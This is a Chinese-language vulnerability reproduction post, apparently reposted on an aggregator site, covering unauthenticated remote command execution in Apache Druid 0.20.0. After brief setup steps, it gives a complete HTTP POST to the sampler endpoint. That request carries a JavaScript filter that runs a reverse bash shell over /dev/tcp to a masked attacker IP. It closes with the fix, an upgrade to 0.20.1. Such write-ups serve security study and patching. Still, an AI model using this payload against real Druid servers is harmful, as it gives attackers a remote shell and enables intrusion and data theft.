Apache druid未授权命令执行漏洞复现
Posted 合天智汇
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Apache druid未授权命令执行漏洞复现相关的知识,希望对你有一定的参考价值。
https://archive.apache.org/dist/druid/0.20.0/apache-druid-0.20.0-bin.tar.gztar -xzvf apache-druid-0.20.0-bin.tar.gzcd apache-druid-0.20.0./bin/start-micro-quickstart
启动后服务绑定在8888端口,浏览器可以正常访问则表示环境启动成功

漏洞复现
设置代理后选择load data,抓取到以下包

包内容:

构造payload执行命令,这里做一个反弹shell的操作
POST /druid/indexer/v1/sampler HTTP/1.1Host: 192.168.74.148:8888Content-Length: 1043Accept: application/json, text/plain, */*User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/88.0.4324.96 Safari/537.36 Edg/88.0.705.56Content-Type: application/json;charset=UTF-8Origin: http://192.168.74.148:8888Referer: http://192.168.74.148:8888/unified-console.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6Connection: close{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{"isRobot":true,"channel":"#x","timestamp":"2020-12-12T12:10:21.040Z","flags":"x","isUnpatrolled":false,"page":"1","diffUrl":"https://xxx.com","added":1,"comment":"Botskapande Indonesien omdirigering","commentLength":35,"isNew":true,"isMinor":false,"delta":31,"isAnonymous":true,"user":"Lsjbot","deltaBucket":0,"deleted":0,"namespace":"Main"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/xxx.xxx.xxx.xx/1234 0>&1')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
漏洞修复
升级Apache Druid至0.20.1及以上版本
参考链接
https://f5.pm/go-57059.html2/3
欢迎投稿至邮箱:EDU@antvsion.com
有才能的你快来投稿吧!
以上是关于Apache druid未授权命令执行漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章
Apache Log4j2 RCE 远程命令执行漏洞复现与分析
复现CVE-2014-085(Apache ZooKeeper 未授权访问漏洞)
Weblogic 管理控制台未授权远程命令执行漏洞(CVE-2020-14882,CVE-2020-14883)漏洞复现